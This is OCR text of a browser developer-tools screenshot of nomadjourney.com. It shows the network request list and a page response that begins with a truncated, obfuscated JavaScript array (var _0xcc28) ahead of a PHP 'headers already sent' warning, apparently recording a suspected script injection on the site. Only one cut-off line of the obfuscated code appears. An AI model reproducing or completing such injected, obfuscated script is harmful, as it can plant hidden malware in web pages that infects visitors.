 Developer Tools - http://www.nomadjourney.com/
Elements Console Sources Network Performance Memory Application Security Audits 8
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms 80000 ms
Name Headers Preview Response Cookies Timing
favicon.ico
FB.Share
ga.js
ga.js
help.png
icon.png
in.js
insert
insert
jot
jot.html
jot?l=%7B%22widget_origin...
jquery-migrate.min.js?ver=1.4.1
jquery.js?ver=1.12.4
JunctionRegular.font.js
lH1ibRl5GKq.png
lH1ibRl5GKq.png
lH1ibRl5GKq.png
lH1ibRl5GKq.png
lH1ibRl5GKq.png
lH1ibRl5GKq.png
224 requests | 4.7 MB transferred...
1 <script type='text/javascript'>
2 var _0xcc28=["(k(1m){\"98 b4\";j J=k(34,I){d.I=I||{};d.7j=34;d.7b=z;d.1h=[];d.5m=0;d.2N=z;d.6O=Q;d.4e=3;d.a8=z;d.4b=0;d.79=0;
3 </script>
4 <br />
5 <b>Warning</b>: Cannot modify header information - headers already sent by (output started at /home/nomadjourney/www/nomadjo
6